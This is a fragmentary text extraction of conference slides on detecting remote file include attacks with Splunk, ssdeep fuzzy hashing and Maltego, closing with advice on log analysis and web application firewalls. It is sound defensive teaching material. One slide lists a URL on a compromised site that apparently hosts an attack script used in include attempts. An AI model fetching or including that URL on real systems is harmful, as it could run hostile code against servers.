



# **Assess RFI via Splunk**

#### **-** iplocation functionality



24



# **Ssdeep for matching & code reuse**

- ssdeep is a program for computing context triggered piecewise hashes (CTPH) also known as fuzzy hashes (Jesse Kornblum)
	- Very useful for analyzing attack code reuse
		- Imperva: "We have observed hundreds of URLs that attackers attempted to remotely include within the Web applications. While the scripts are hosted at many locations, many of them are **duplicates** of each other, so the number of actual scripts that used in the attacks is small (20-30)."

#### md5deep as a comparison to ssdeep





# **Ssdeep for matching & code reuse**

- ssdeep in matching mode
	- compute the fuzzy hash of one file and use matching mode to match the other one



 (32) represents a match score, or a weighted measure of how similar these files are wherein the higher the number, the more similar the files

**RSACONFERENCE** 

Source: http://ssdeep.sourceforge.net/usage.html



# **Maltego – RFI attackers**

Research via Splunk culled a list of Top 10 IPs

#### Saved IP list as CSV, import into Maltego (demo)

27



**Microsoft** 

- Relationships between all IP addresses annotated with a simple To Website where IP appears [using Search Engine] transform
- IPFraudReporter reports five of the Top 10 for attack traffic





# **Statistics - lilupophilupop victims**

**As of 1.15.12** 

#### Approximately 1,170,000 infected sites



29

# **Microsoft**

**Geographic distribution of attackers** 





**• Most victimized applications per top URI from** remote file include attempts

- **Joomla**
- WordPress
- $E107$



- Additional application vulnerabilities discovered on victim servers
	- A1 Injection & A6 Security Misconfiguration
		- http://www.akouavie.com/components/com\_virtuemart/os.txt

**Evirustotal** 

- Vulnerable Joomla plugin
- $-$  Exploit. E107-1
- See the irony?

Found: 3 Secunia Security Advisories, displaying 1-3 Sort by: Match, Title, Date



 $T = 11 -$ 





Date 2011-02-01 2010-01-28 2009-01-27

Microso

Geographic distribution of victims (Top 10 URIs)



# **In closing**

- Apply log analysis tactics
	- Passive detective activity is better than no detective activity
- Consider some form of web application firewall
	- There are certain requests that need never GET to your web server
	- WAF logs are incredibly useful as they are generated with rule logic already applied
		- WAFs can be challenging (latency, tuning) but of great benefit
	- Can be applied as passive (don't have to block)



# **Resources**

- **Highlighter**
- **LogParser**
- Log Parser Lizard
	- http://www.lizard-labs.net/log\_parser\_lizard.aspx

35

- ISC
	- lilupophilupop
		- https://isc.sans.edu/diary/SQL+Injection+Attack+happening+ ATM/12127
- ssdeep
	- http://ssdeep.sourceforge.net/



